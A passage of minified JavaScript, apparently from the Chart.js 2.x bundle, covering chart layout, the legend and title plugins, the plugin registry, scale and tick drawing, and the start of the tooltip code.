e,a=t.isHorizontal();a?(e=t.update(t.options.fullWidth?x:C,w),I-=e.height):(e=t.update(M,S),C-=e.width),D.push({horizontal:a,minSize:e,box:t})}function o(t){var a=e.findNextWhere(D,function(e){return e.box===t});if(a)if(t.isHorizontal()){var i={left:Math.max(F,A),right:Math.max(V,T),top:0,bottom:0};t.update(t.options.fullWidth?x:C,y/2,i)}else t.update(a.minSize.width,I)}function r(t){var a=e.findNextWhere(D,function(e){return e.box===t}),i={left:0,right:0,top:R,bottom:O};a&&t.update(a.minSize.width,I,i)}function s(t){t.isHorizontal()?(t.left=t.options.fullWidth?d:F,t.right=t.options.fullWidth?a-c:F+C,t.top=E,t.bottom=E+t.height,E=t.bottom):(t.left=N,t.right=N+t.width,t.top=R,t.bottom=R+I,N=t.right)}if(t){var l=t.options.layout,u=l?l.padding:null,d=0,c=0,h=0,f=0;isNaN(u)?(d=u.left||0,c=u.right||0,h=u.top||0,f=u.bottom||0):(d=u,c=u,h=u,f=u);var g=e.where(t.boxes,function(t){return"left"===t.options.position}),p=e.where(t.boxes,function(t){return"right"===t.options.position}),m=e.where(t.boxes,function(t){return"top"===t.options.position}),v=e.where(t.boxes,function(t){return"bottom"===t.options.position}),b=e.where(t.boxes,function(t){return"chartArea"===t.options.position});m.sort(function(t,e){return(e.options.fullWidth?1:0)-(t.options.fullWidth?1:0)}),v.sort(function(t,e){return(t.options.fullWidth?1:0)-(e.options.fullWidth?1:0)});var x=a-d-c,y=i-h-f,k=x/2,S=y/2,M=(a-k)/(g.length+p.length),w=(i-S)/(m.length+v.length),C=x,I=y,D=[];e.each(g.concat(p,m,v),n);var A=0,T=0,P=0,_=0;e.each(m.concat(v),function(t){if(t.getPadding){var e=t.getPadding();A=Math.max(A,e.left),T=Math.max(T,e.right)}}),e.each(g.concat(p),function(t){if(t.getPadding){var e=t.getPadding();P=Math.max(P,e.top),_=Math.max(_,e.bottom)}});var F=d,V=c,R=h,O=f;e.each(g.concat(p),o),e.each(g,function(t){F+=t.width}),e.each(p,function(t){V+=t.width}),e.each(m.concat(v),o),e.each(m,function(t){R+=t.height}),e.each(v,function(t){O+=t.height}),e.each(g.concat(p),r),F=d,V=c,R=h,O=f,e.each(g,function(t){F+=t.width}),e.each(p,function(t){V+=t.width}),e.each(m,function(t){R+=t.height}),e.each(v,function(t){O+=t.height});var L=Math.max(A-F,0);F+=L,V+=Math.max(T-V,0);var B=Math.max(P-R,0);R+=B,O+=Math.max(_-O,0);var z=i-R-O,W=a-F-V;W===C&&z===I||(e.each(g,function(t){t.height=z}),e.each(p,function(t){t.height=z}),e.each(m,function(t){t.options.fullWidth||(t.width=W)}),e.each(v,function(t){t.options.fullWidth||(t.width=W)}),I=z,C=W);var N=d+L,E=h+B;e.each(g.concat(m),s),N+=C,E+=I,e.each(p,s),e.each(v,s),t.chartArea={left:F,top:R,right:F+C,bottom:R+I},e.each(b,function(e){e.left=t.chartArea.left,e.top=t.chartArea.top,e.right=t.chartArea.right,e.bottom=t.chartArea.bottom,e.update(C,I)})}}}}},{}],30:[function(t,e,a){"use strict";e.exports=function(t){function e(t,e){return t.usePointStyle?e*Math.SQRT2:t.boxWidth}function a(e,a){var i=new t.Legend({ctx:e.chart.ctx,options:a,chart:e});e.legend=i,t.layoutService.addBox(e,i)}var i=t.helpers,n=i.noop;t.defaults.global.legend={display:!0,position:"top",fullWidth:!0,reverse:!1,onClick:function(t,e){var a=e.datasetIndex,i=this.chart,n=i.getDatasetMeta(a);n.hidden=null===n.hidden?!i.data.datasets[a].hidden:null,i.update()},onHover:null,labels:{boxWidth:40,padding:10,generateLabels:function(t){var e=t.data;return i.isArray(e.datasets)?e.datasets.map(function(e,a){return{text:e.label,fillStyle:i.isArray(e.backgroundColor)?e.backgroundColor[0]:e.backgroundColor,hidden:!t.isDatasetVisible(a),lineCap:e.borderCapStyle,lineDash:e.borderDash,lineDashOffset:e.borderDashOffset,lineJoin:e.borderJoinStyle,lineWidth:e.borderWidth,strokeStyle:e.borderColor,pointStyle:e.pointStyle,datasetIndex:a}},this):[]}}},t.Legend=t.Element.extend({initialize:function(t){i.extend(this,t),this.legendHitBoxes=[],this.doughnutMode=!1},beforeUpdate:n,update:function(t,e,a){var i=this;return i.beforeUpdate(),i.maxWidth=t,i.maxHeight=e,i.margins=a,i.beforeSetDimensions(),i.setDimensions(),i.afterSetDimensions(),i.beforeBuildLabels(),i.buildLabels(),i.afterBuildLabels(),i.beforeFit(),i.fit(),i.afterFit(),i.afterUpdate(),i.minSize},afterUpdate:n,beforeSetDimensions:n,setDimensions:function(){var t=this;t.isHorizontal()?(t.width=t.maxWidth,t.left=0,t.right=t.width):(t.height=t.maxHeight,t.top=0,t.bottom=t.height),t.paddingLeft=0,t.paddingTop=0,t.paddingRight=0,t.paddingBottom=0,t.minSize={width:0,height:0}},afterSetDimensions:n,beforeBuildLabels:n,buildLabels:function(){var t=this,e=t.options.labels,a=e.generateLabels.call(t,t.chart);e.filter&&(a=a.filter(function(a){return e.filter(a,t.chart.data)})),t.options.reverse&&a.reverse(),t.legendItems=a},afterBuildLabels:n,beforeFit:n,fit:function(){var a=this,n=a.options,o=n.labels,r=n.display,s=a.ctx,l=t.defaults.global,u=i.getValueOrDefault,d=u(o.fontSize,l.defaultFontSize),c=u(o.fontStyle,l.defaultFontStyle),h=u(o.fontFamily,l.defaultFontFamily),f=i.fontString(d,c,h),g=a.legendHitBoxes=[],p=a.minSize,m=a.isHorizontal();if(m?(p.width=a.maxWidth,p.height=r?10:0):(p.width=r?10:0,p.height=a.maxHeight),r)if(s.font=f,m){var v=a.lineWidths=[0],b=a.legendItems.length?d+o.padding:0;s.textAlign="left",s.textBaseline="top",i.each(a.legendItems,function(t,i){var n=e(o,d),r=n+d/2+s.measureText(t.text).width;v[v.length-1]+r+o.padding>=a.width&&(b+=d+o.padding,v[v.length]=a.left),g[i]={left:0,top:0,width:r,height:d},v[v.length-1]+=r+o.padding}),p.height+=b}else{var x=o.padding,y=a.columnWidths=[],k=o.padding,S=0,M=0,w=d+x;i.each(a.legendItems,function(t,a){var i=e(o,d),n=i+d/2+s.measureText(t.text).width;M+w>p.height&&(k+=S+o.padding,y.push(S),S=0,M=0),S=Math.max(S,n),M+=w,g[a]={left:0,top:0,width:n,height:d}}),k+=S,y.push(S),p.width+=k}a.width=p.width,a.height=p.height},afterFit:n,isHorizontal:function(){return"top"===this.options.position||"bottom"===this.options.position},draw:function(){var a=this,n=a.options,o=n.labels,r=t.defaults.global,s=r.elements.line,l=a.width,u=a.lineWidths;if(n.display){var d,c=a.ctx,h=i.getValueOrDefault,f=h(o.fontColor,r.defaultFontColor),g=h(o.fontSize,r.defaultFontSize),p=h(o.fontStyle,r.defaultFontStyle),m=h(o.fontFamily,r.defaultFontFamily),v=i.fontString(g,p,m);c.textAlign="left",c.textBaseline="top",c.lineWidth=.5,c.strokeStyle=f,c.fillStyle=f,c.font=v;var b=e(o,g),x=a.legendHitBoxes,y=function(e,a,i){if(!(isNaN(b)||b<=0)){c.save(),c.fillStyle=h(i.fillStyle,r.defaultColor),c.lineCap=h(i.lineCap,s.borderCapStyle),c.lineDashOffset=h(i.lineDashOffset,s.borderDashOffset),c.lineJoin=h(i.lineJoin,s.borderJoinStyle),c.lineWidth=h(i.lineWidth,s.borderWidth),c.strokeStyle=h(i.strokeStyle,r.defaultColor);var o=0===h(i.lineWidth,s.borderWidth);if(c.setLineDash&&c.setLineDash(h(i.lineDash,s.borderDash)),n.labels&&n.labels.usePointStyle){var l=g*Math.SQRT2/2,u=l/Math.SQRT2,d=e+u,f=a+u;t.canvasHelpers.drawPoint(c,i.pointStyle,l,d,f)}else o||c.strokeRect(e,a,b,g),c.fillRect(e,a,b,g);c.restore()}},k=function(t,e,a,i){c.fillText(a.text,b+g/2+t,e),a.hidden&&(c.beginPath(),c.lineWidth=2,c.moveTo(b+g/2+t,e+g/2),c.lineTo(b+g/2+t+i,e+g/2),c.stroke())},S=a.isHorizontal();d=S?{x:a.left+(l-u[0])/2,y:a.top+o.padding,line:0}:{x:a.left+o.padding,y:a.top+o.padding,line:0};var M=g+o.padding;i.each(a.legendItems,function(t,e){var i=c.measureText(t.text).width,n=b+g/2+i,r=d.x,s=d.y;S?r+n>=l&&(s=d.y+=M,d.line++,r=d.x=a.left+(l-u[d.line])/2):s+M>a.bottom&&(r=d.x=r+a.columnWidths[d.line]+o.padding,s=d.y=a.top+o.padding,d.line++),y(r,s,t),x[e].left=r,x[e].top=s,k(r,s,t,i),S?d.x+=n+o.padding:d.y+=M})}},handleEvent:function(t){var e=this,a=e.options,i="mouseup"===t.type?"click":t.type,n=!1;if("mousemove"===i){if(!a.onHover)return}else{if("click"!==i)return;if(!a.onClick)return}var o=t.x,r=t.y;if(o>=e.left&&o<=e.right&&r>=e.top&&r<=e.bottom)for(var s=e.legendHitBoxes,l=0;l<s.length;++l){var u=s[l];if(o>=u.left&&o<=u.left+u.width&&r>=u.top&&r<=u.top+u.height){if("click"===i){a.onClick.call(e,t.native,e.legendItems[l]),n=!0;break}if("mousemove"===i){a.onHover.call(e,t.native,e.legendItems[l]),n=!0;break}}}return n}}),t.plugins.register({beforeInit:function(t){var e=t.options.legend;e&&a(t,e)},beforeUpdate:function(e){var n=e.options.legend;n?(n=i.configMerge(t.defaults.global.legend,n),e.legend?e.legend.options=n:a(e,n)):(t.layoutService.removeBox(e,e.legend),delete e.legend)},afterEvent:function(t,e){var a=t.legend;a&&a.handleEvent(e)}})}},{}],31:[function(t,e,a){"use strict";e.exports=function(t){var e=t.helpers;t.defaults.global.plugins={},t.plugins={_plugins:[],_cacheId:0,register:function(t){var e=this._plugins;[].concat(t).forEach(function(t){e.indexOf(t)===-1&&e.push(t)}),this._cacheId++},unregister:function(t){var e=this._plugins;[].concat(t).forEach(function(t){var a=e.indexOf(t);a!==-1&&e.splice(a,1)}),this._cacheId++},clear:function(){this._plugins=[],this._cacheId++},count:function(){return this._plugins.length;
},getAll:function(){return this._plugins},notify:function(t,e,a){var i,n,o,r,s,l=this.descriptors(t),u=l.length;for(i=0;i<u;++i)if(n=l[i],o=n.plugin,s=o[e],"function"==typeof s&&(r=[t].concat(a||[]),r.push(n.options),s.apply(o,r)===!1))return!1;return!0},descriptors:function(a){var i=a._plugins||(a._plugins={});if(i.id===this._cacheId)return i.descriptors;var n=[],o=[],r=a&&a.config||{},s=t.defaults.global.plugins,l=r.options&&r.options.plugins||{};return this._plugins.concat(r.plugins||[]).forEach(function(t){var a=n.indexOf(t);if(a===-1){var i=t.id,r=l[i];r!==!1&&(r===!0&&(r=e.clone(s[i])),n.push(t),o.push({plugin:t,options:r||{}}))}}),i.descriptors=o,i.id=this._cacheId,o}},t.pluginService=t.plugins,t.PluginBase=e.inherits({})}},{}],32:[function(t,e,a){"use strict";e.exports=function(t){function e(t,e,a){return i.isArray(e)?i.longestText(t,a,e):t.measureText(e).width}function a(e){var a=i.getValueOrDefault,n=t.defaults.global,o=a(e.fontSize,n.defaultFontSize),r=a(e.fontStyle,n.defaultFontStyle),s=a(e.fontFamily,n.defaultFontFamily);return{size:o,style:r,family:s,font:i.fontString(o,r,s)}}var i=t.helpers;t.defaults.scale={display:!0,position:"left",gridLines:{display:!0,color:"rgba(0, 0, 0, 0.1)",lineWidth:1,drawBorder:!0,drawOnChartArea:!0,drawTicks:!0,tickMarkLength:10,zeroLineWidth:1,zeroLineColor:"rgba(0,0,0,0.25)",offsetGridLines:!1,borderDash:[],borderDashOffset:0},scaleLabel:{labelString:"",display:!1},ticks:{beginAtZero:!1,minRotation:0,maxRotation:50,mirror:!1,padding:0,reverse:!1,display:!0,autoSkip:!0,autoSkipPadding:0,labelOffset:0,callback:t.Ticks.formatters.values}},t.Scale=t.Element.extend({getPadding:function(){var t=this;return{left:t.paddingLeft||0,top:t.paddingTop||0,right:t.paddingRight||0,bottom:t.paddingBottom||0}},beforeUpdate:function(){i.callCallback(this.options.beforeUpdate,[this])},update:function(t,e,a){var n=this;return n.beforeUpdate(),n.maxWidth=t,n.maxHeight=e,n.margins=i.extend({left:0,right:0,top:0,bottom:0},a),n.longestTextCache=n.longestTextCache||{},n.beforeSetDimensions(),n.setDimensions(),n.afterSetDimensions(),n.beforeDataLimits(),n.determineDataLimits(),n.afterDataLimits(),n.beforeBuildTicks(),n.buildTicks(),n.afterBuildTicks(),n.beforeTickToLabelConversion(),n.convertTicksToLabels(),n.afterTickToLabelConversion(),n.beforeCalculateTickRotation(),n.calculateTickRotation(),n.afterCalculateTickRotation(),n.beforeFit(),n.fit(),n.afterFit(),n.afterUpdate(),n.minSize},afterUpdate:function(){i.callCallback(this.options.afterUpdate,[this])},beforeSetDimensions:function(){i.callCallback(this.options.beforeSetDimensions,[this])},setDimensions:function(){var t=this;t.isHorizontal()?(t.width=t.maxWidth,t.left=0,t.right=t.width):(t.height=t.maxHeight,t.top=0,t.bottom=t.height),t.paddingLeft=0,t.paddingTop=0,t.paddingRight=0,t.paddingBottom=0},afterSetDimensions:function(){i.callCallback(this.options.afterSetDimensions,[this])},beforeDataLimits:function(){i.callCallback(this.options.beforeDataLimits,[this])},determineDataLimits:i.noop,afterDataLimits:function(){i.callCallback(this.options.afterDataLimits,[this])},beforeBuildTicks:function(){i.callCallback(this.options.beforeBuildTicks,[this])},buildTicks:i.noop,afterBuildTicks:function(){i.callCallback(this.options.afterBuildTicks,[this])},beforeTickToLabelConversion:function(){i.callCallback(this.options.beforeTickToLabelConversion,[this])},convertTicksToLabels:function(){var t=this,e=t.options.ticks;t.ticks=t.ticks.map(e.userCallback||e.callback)},afterTickToLabelConversion:function(){i.callCallback(this.options.afterTickToLabelConversion,[this])},beforeCalculateTickRotation:function(){i.callCallback(this.options.beforeCalculateTickRotation,[this])},calculateTickRotation:function(){var t=this,e=t.ctx,n=t.options.ticks,o=a(n);e.font=o.font;var r=n.minRotation||0;if(t.options.display&&t.isHorizontal())for(var s,l,u=i.longestText(e,o.font,t.ticks,t.longestTextCache),d=u,c=t.getPixelForTick(1)-t.getPixelForTick(0)-6;d>c&&r<n.maxRotation;){var h=i.toRadians(r);if(s=Math.cos(h),l=Math.sin(h),l*u>t.maxHeight){r--;break}r++,d=s*u}t.labelRotation=r},afterCalculateTickRotation:function(){i.callCallback(this.options.afterCalculateTickRotation,[this])},beforeFit:function(){i.callCallback(this.options.beforeFit,[this])},fit:function(){var t=this,n=t.minSize={width:0,height:0},o=t.options,r=o.ticks,s=o.scaleLabel,l=o.gridLines,u=o.display,d=t.isHorizontal(),c=a(r),h=1.5*a(s).size,f=o.gridLines.tickMarkLength;if(d?n.width=t.isFullWidth()?t.maxWidth-t.margins.left-t.margins.right:t.maxWidth:n.width=u&&l.drawTicks?f:0,d?n.height=u&&l.drawTicks?f:0:n.height=t.maxHeight,s.display&&u&&(d?n.height+=h:n.width+=h),r.display&&u){var g=i.longestText(t.ctx,c.font,t.ticks,t.longestTextCache),p=i.numberOfLabelLines(t.ticks),m=.5*c.size;if(d){t.longestLabelWidth=g;var v=i.toRadians(t.labelRotation),b=Math.cos(v),x=Math.sin(v),y=x*g+c.size*p+m*p;n.height=Math.min(t.maxHeight,n.height+y),t.ctx.font=c.font;var k=t.ticks[0],S=e(t.ctx,k,c.font),M=t.ticks[t.ticks.length-1],w=e(t.ctx,M,c.font);0!==t.labelRotation?(t.paddingLeft="bottom"===o.position?b*S+3:b*m+3,t.paddingRight="bottom"===o.position?b*m+3:b*w+3):(t.paddingLeft=S/2+3,t.paddingRight=w/2+3)}else r.mirror?g=0:g+=t.options.ticks.padding,n.width+=g,t.paddingTop=c.size/2,t.paddingBottom=c.size/2}t.handleMargins(),t.width=n.width,t.height=n.height},handleMargins:function(){var t=this;t.margins&&(t.paddingLeft=Math.max(t.paddingLeft-t.margins.left,0),t.paddingTop=Math.max(t.paddingTop-t.margins.top,0),t.paddingRight=Math.max(t.paddingRight-t.margins.right,0),t.paddingBottom=Math.max(t.paddingBottom-t.margins.bottom,0))},afterFit:function(){i.callCallback(this.options.afterFit,[this])},isHorizontal:function(){return"top"===this.options.position||"bottom"===this.options.position},isFullWidth:function(){return this.options.fullWidth},getRightValue:function(t){return null===t||"undefined"==typeof t?NaN:"number"!=typeof t||isFinite(t)?"object"==typeof t?t instanceof Date||t.isValid?t:this.getRightValue(this.isHorizontal()?t.x:t.y):t:NaN},getLabelForIndex:i.noop,getPixelForValue:i.noop,getValueForPixel:i.noop,getPixelForTick:function(t,e){var a=this;if(a.isHorizontal()){var i=a.width-(a.paddingLeft+a.paddingRight),n=i/Math.max(a.ticks.length-(a.options.gridLines.offsetGridLines?0:1),1),o=n*t+a.paddingLeft;e&&(o+=n/2);var r=a.left+Math.round(o);return r+=a.isFullWidth()?a.margins.left:0}var s=a.height-(a.paddingTop+a.paddingBottom);return a.top+t*(s/(a.ticks.length-1))},getPixelForDecimal:function(t){var e=this;if(e.isHorizontal()){var a=e.width-(e.paddingLeft+e.paddingRight),i=a*t+e.paddingLeft,n=e.left+Math.round(i);return n+=e.isFullWidth()?e.margins.left:0}return e.top+t*e.height},getBasePixel:function(){return this.getPixelForValue(this.getBaseValue())},getBaseValue:function(){var t=this,e=t.min,a=t.max;return t.beginAtZero?0:e<0&&a<0?a:e>0&&a>0?e:0},draw:function(e){var n=this,o=n.options;if(o.display){var r,s,l=n.ctx,u=t.defaults.global,d=o.ticks,c=o.gridLines,h=o.scaleLabel,f=0!==n.labelRotation,g=d.autoSkip,p=n.isHorizontal();d.maxTicksLimit&&(s=d.maxTicksLimit);var m=i.getValueOrDefault(d.fontColor,u.defaultFontColor),v=a(d),b=c.drawTicks?c.tickMarkLength:0,x=i.getValueOrDefault(c.borderDash,u.borderDash),y=i.getValueOrDefault(c.borderDashOffset,u.borderDashOffset),k=i.getValueOrDefault(h.fontColor,u.defaultFontColor),S=a(h),M=i.toRadians(n.labelRotation),w=Math.cos(M),C=n.longestLabelWidth*w;l.fillStyle=m;var I=[];if(p){if(r=!1,f&&(C/=2),(C+d.autoSkipPadding)*n.ticks.length>n.width-(n.paddingLeft+n.paddingRight)&&(r=1+Math.floor((C+d.autoSkipPadding)*n.ticks.length/(n.width-(n.paddingLeft+n.paddingRight)))),s&&n.ticks.length>s)for(;!r||n.ticks.length/(r||1)>s;)r||(r=1),r+=1;g||(r=!1)}var D="right"===o.position?n.left:n.right-b,A="right"===o.position?n.left+b:n.right,T="bottom"===o.position?n.top:n.bottom-b,P="bottom"===o.position?n.top+b:n.bottom;if(i.each(n.ticks,function(t,a){if(void 0!==t&&null!==t){var s=n.ticks.length===a+1,l=r>1&&a%r>0||a%r===0&&a+r>=n.ticks.length;if((!l||s)&&void 0!==t&&null!==t){var u,h;a===("undefined"!=typeof n.zeroLineIndex?n.zeroLineIndex:0)?(u=c.zeroLineWidth,h=c.zeroLineColor):(u=i.getValueAtIndexOrDefault(c.lineWidth,a),h=i.getValueAtIndexOrDefault(c.color,a));var g,m,v,k,S,w,C,_,F,V,R="middle",O="middle";if(p){"bottom"===o.position?(O=f?"middle":"top",R=f?"right":"center",V=n.top+b):(O=f?"middle":"bottom",R=f?"left":"center",V=n.bottom-b);var L=n.getPixelForTick(a)+i.aliasPixel(u);F=n.getPixelForTick(a,c.offsetGridLines)+d.labelOffset,g=v=S=C=L,m=T,k=P,w=e.top,_=e.bottom}else{var B,z="left"===o.position,W=d.padding;d.mirror?(R=z?"left":"right",B=W):(R=z?"right":"left",B=b+W),F=z?n.right-B:n.left+B;var N=n.getPixelForTick(a);N+=i.aliasPixel(u),V=n.getPixelForTick(a,c.offsetGridLines),g=D,v=A,S=e.left,C=e.right,m=k=w=_=N}I.push({tx1:g,ty1:m,tx2:v,ty2:k,x1:S,y1:w,x2:C,y2:_,labelX:F,labelY:V,glWidth:u,glColor:h,glBorderDash:x,glBorderDashOffset:y,rotation:-1*M,label:t,textBaseline:O,textAlign:R})}}}),i.each(I,function(t){if(c.display&&(l.save(),l.lineWidth=t.glWidth,l.strokeStyle=t.glColor,l.setLineDash&&(l.setLineDash(t.glBorderDash),l.lineDashOffset=t.glBorderDashOffset),l.beginPath(),c.drawTicks&&(l.moveTo(t.tx1,t.ty1),l.lineTo(t.tx2,t.ty2)),c.drawOnChartArea&&(l.moveTo(t.x1,t.y1),l.lineTo(t.x2,t.y2)),l.stroke(),l.restore()),d.display){l.save(),l.translate(t.labelX,t.labelY),l.rotate(t.rotation),l.font=v.font,l.textBaseline=t.textBaseline,l.textAlign=t.textAlign;var e=t.label;if(i.isArray(e))for(var a=0,n=0;a<e.length;++a)l.fillText(""+e[a],0,n),n+=1.5*v.size;else l.fillText(e,0,0);l.restore()}}),h.display){var _,F,V=0;if(p)_=n.left+(n.right-n.left)/2,F="bottom"===o.position?n.bottom-S.size/2:n.top+S.size/2;else{var R="left"===o.position;_=R?n.left+S.size/2:n.right-S.size/2,F=n.top+(n.bottom-n.top)/2,V=R?-.5*Math.PI:.5*Math.PI}l.save(),l.translate(_,F),l.rotate(V),l.textAlign="center",l.textBaseline="middle",l.fillStyle=k,l.font=S.font,l.fillText(h.labelString,0,0),l.restore()}if(c.drawBorder){l.lineWidth=i.getValueAtIndexOrDefault(c.lineWidth,0),l.strokeStyle=i.getValueAtIndexOrDefault(c.color,0);var O=n.left,L=n.right,B=n.top,z=n.bottom,W=i.aliasPixel(l.lineWidth);p?(B=z="top"===o.position?n.bottom:n.top,B+=W,z+=W):(O=L="left"===o.position?n.right:n.left,O+=W,L+=W),l.beginPath(),l.moveTo(O,B),l.lineTo(L,z),l.stroke()}}}})}},{}],33:[function(t,e,a){"use strict";e.exports=function(t){var e=t.helpers;t.scaleService={constructors:{},defaults:{},registerScaleType:function(t,a,i){this.constructors[t]=a,this.defaults[t]=e.clone(i)},getScaleConstructor:function(t){return this.constructors.hasOwnProperty(t)?this.constructors[t]:void 0},getScaleDefaults:function(a){return this.defaults.hasOwnProperty(a)?e.scaleMerge(t.defaults.scale,this.defaults[a]):{}},updateScaleDefaults:function(t,a){var i=this.defaults;i.hasOwnProperty(t)&&(i[t]=e.extend(i[t],a))},addScalesToLayout:function(a){e.each(a.scales,function(e){t.layoutService.addBox(a,e)})}}}},{}],34:[function(t,e,a){"use strict";e.exports=function(t){var e=t.helpers;t.Ticks={generators:{linear:function(t,a){var i,n=[];if(t.stepSize&&t.stepSize>0)i=t.stepSize;else{var o=e.niceNum(a.max-a.min,!1);i=e.niceNum(o/(t.maxTicks-1),!0)}var r=Math.floor(a.min/i)*i,s=Math.ceil(a.max/i)*i;t.min&&t.max&&t.stepSize&&e.almostWhole((t.max-t.min)/t.stepSize,i/1e3)&&(r=t.min,s=t.max);var l=(s-r)/i;l=e.almostEquals(l,Math.round(l),i/1e3)?Math.round(l):Math.ceil(l),n.push(void 0!==t.min?t.min:r);for(var u=1;u<l;++u)n.push(r+u*i);return n.push(void 0!==t.max?t.max:s),n},logarithmic:function(t,a){var i,n,o=[],r=e.getValueOrDefault,s=r(t.min,Math.pow(10,Math.floor(e.log10(a.min)))),l=Math.floor(e.log10(a.max)),u=Math.ceil(a.max/Math.pow(10,l));0===s?(i=Math.floor(e.log10(a.minNotZero)),n=Math.floor(a.minNotZero/Math.pow(10,i)),o.push(s),s=n*Math.pow(10,i)):(i=Math.floor(e.log10(s)),n=Math.floor(s/Math.pow(10,i)));do o.push(s),++n,10===n&&(n=1,++i),s=n*Math.pow(10,i);while(i<l||i===l&&n<u);var d=r(t.max,s);return o.push(d),o}},formatters:{values:function(t){return e.isArray(t)?t:""+t},linear:function(t,a,i){var n=i.length>3?i[2]-i[1]:i[1]-i[0];Math.abs(n)>1&&t!==Math.floor(t)&&(n=t-Math.floor(t));var o=e.log10(Math.abs(n)),r="";if(0!==t){var s=-1*Math.floor(o);s=Math.max(Math.min(s,20),0),r=t.toFixed(s)}else r="0";return r},logarithmic:function(t,a,i){var n=t/Math.pow(10,Math.floor(e.log10(t)));return 0===t?"0":1===n||2===n||5===n||0===a||a===i.length-1?t.toExponential():""}}}}},{}],35:[function(t,e,a){"use strict";e.exports=function(t){function e(e,a){var i=new t.Title({ctx:e.chart.ctx,options:a,chart:e});e.titleBlock=i,t.layoutService.addBox(e,i)}var a=t.helpers;t.defaults.global.title={display:!1,position:"top",fullWidth:!0,fontStyle:"bold",padding:10,text:""};var i=a.noop;t.Title=t.Element.extend({initialize:function(t){var e=this;a.extend(e,t),e.legendHitBoxes=[]},beforeUpdate:i,update:function(t,e,a){var i=this;return i.beforeUpdate(),i.maxWidth=t,i.maxHeight=e,i.margins=a,i.beforeSetDimensions(),i.setDimensions(),i.afterSetDimensions(),i.beforeBuildLabels(),i.buildLabels(),i.afterBuildLabels(),i.beforeFit(),i.fit(),i.afterFit(),i.afterUpdate(),i.minSize},afterUpdate:i,beforeSetDimensions:i,setDimensions:function(){var t=this;t.isHorizontal()?(t.width=t.maxWidth,t.left=0,t.right=t.width):(t.height=t.maxHeight,t.top=0,t.bottom=t.height),t.paddingLeft=0,t.paddingTop=0,t.paddingRight=0,t.paddingBottom=0,t.minSize={width:0,height:0}},afterSetDimensions:i,beforeBuildLabels:i,buildLabels:i,afterBuildLabels:i,beforeFit:i,fit:function(){var e=this,i=a.getValueOrDefault,n=e.options,o=t.defaults.global,r=n.display,s=i(n.fontSize,o.defaultFontSize),l=e.minSize;e.isHorizontal()?(l.width=e.maxWidth,l.height=r?s+2*n.padding:0):(l.width=r?s+2*n.padding:0,l.height=e.maxHeight),e.width=l.width,e.height=l.height},afterFit:i,isHorizontal:function(){var t=this.options.position;return"top"===t||"bottom"===t},draw:function(){var e=this,i=e.ctx,n=a.getValueOrDefault,o=e.options,r=t.defaults.global;if(o.display){var s,l,u,d=n(o.fontSize,r.defaultFontSize),c=n(o.fontStyle,r.defaultFontStyle),h=n(o.fontFamily,r.defaultFontFamily),f=a.fontString(d,c,h),g=0,p=e.top,m=e.left,v=e.bottom,b=e.right;i.fillStyle=n(o.fontColor,r.defaultFontColor),i.font=f,e.isHorizontal()?(s=m+(b-m)/2,l=p+(v-p)/2,u=b-m):(s="left"===o.position?m+d/2:b-d/2,l=p+(v-p)/2,u=v-p,g=Math.PI*("left"===o.position?-.5:.5)),i.save(),i.translate(s,l),i.rotate(g),i.textAlign="center",i.textBaseline="middle",i.fillText(o.text,0,0,u),i.restore()}}}),t.plugins.register({beforeInit:function(t){var a=t.options.title;a&&e(t,a)},beforeUpdate:function(i){var n=i.options.title;n?(n=a.configMerge(t.defaults.global.title,n),i.titleBlock?i.titleBlock.options=n:e(i,n)):(t.layoutService.removeBox(i,i.titleBlock),delete i.titleBlock)}})}},{}],36:[function(t,e,a){"use strict";e.exports=function(t){function e(t,e){var a=l.color(t);return a.alpha(e*a.alpha()).rgbaString()}function a(t,e){return e&&(l.isArray(e)?Array.prototype.push.apply(t,e):t.push(e)),t}function i(t){var e=t._xScale,a=t._yScale||t._scale,i=t._index,n=t._datasetIndex;return{xLabel:e?e.getLabelForIndex(i,n):"",yLabel:a?a.getLabelForIndex(i,n):"",index:i,datasetIndex:n,x:t._model.x,y:t._model.y}}function n(e){var a=t.defaults.global,i=l.getValueOrDefault;return{xPadding:e.xPadding,yPadding:e.yPadding,xAlign:e.xAlign,yAlign:e.yAlign,bodyFontColor:e.bodyFontColor,_bodyFontFamily:i(e.bodyFontFamily,a.defaultFontFamily),_bodyFontStyle:i(e.bodyFontStyle,a.defaultFontStyle),_bodyAlign:e.bodyAlign,bodyFontSize:i(e.bodyFontSize,a.defaultFontSize),bodySpacing:e.bodySpacing,titleFontColor:e.titleFontColor,_titleFontFamily:i(e.titleFontFamily,a.defaultFontFamily),_titleFontStyle:i(e.titleFontStyle,a.defaultFontStyle),titleFontSize:i(e.titleFontSize,a.defaultFontSize),_titleAlign:e.titleAlign,titleSpacing:e.titleSpacing,titleMarginBottom:e.titleMarginBottom,footerFontColor:e.footerFontColor,_footerFontFamily:i(e.footerFontFamily,a.defaultFontFamily),_footerFontStyle:i(e.footerFontStyle,a.defaultFontStyle),footerFontSize:i(e.footerFontSize,a.defaultFontSize),_footerAlign:e.footerAlign,footerSpacing:e.footerSpacing,footerMarginTop:e.footerMarginTop,caretSize:e.caretSize,cornerRadius:e.cornerRadius,backgroundColor:e.backgroundColor,opacity:0,legendColorBackground:e.multiKeyBackground,displayColors:e.displayColors}}function o(t,e){var a=t._chart.ctx,i=2*e.yPadding,n=0,o=e.body,r=o.reduce(function(t,e){return t+e.before.length+e.lines.length+e.after.length},0);r+=e.beforeBody.length+e.afterBody.length;var s=e.title.length,u=e.footer.length,d=e.titleFontSize,c=e.bodyFontSize,h=e.footerFontSize;i+=s*d,i+=s?(s-1)*e.titleSpacing:0,i+=s?e.titleMarginBottom:0,i+=r*c,i+=r?(r-1)*e.bodySpacing:0,i+=u?e.footerMarginTop:0,i+=u*h,i+=u?(u-1)*e.footerSpacing:0;var f=0,g=function(t){n=Math.max(n,a.measureText(t).width+f)};return a.font=l.fontString(d,e._titleFontStyle,e._titleFontFamily),l.each(e.title,g),a.font=l.fontString(c,e._bodyFontStyle,e._bodyFontFamily),l.each(e.beforeBody.concat(e.afterBody),g),f=e.displayColors?c+2:0,l.each(o,function(t){l.each(t.before,g),l.each(t.lines,g),l.each(t.after,g)}),f=0,a.font=l.fontString(h,e._footerFontStyle,e._footerFontFamily),l.each(e.footer,g),n+=2*e.xPadding,{width:n,height:i}}function r(t,e){var a=t._model,i=t._chart,n=t._chartInstance.chartArea,o="center",r="center";a.y<e.height?r="top":a.y>i.height-e.height&&(r="bottom");var s,l,u,d,c,h=(n.left+n.right)/2,f=(n.top+n.bottom)/2;"center"===r?(s=function(t){return t<=h},l=function(t){return t>h}):(s=function(t){return t<=e.width/2},l=function(t){return 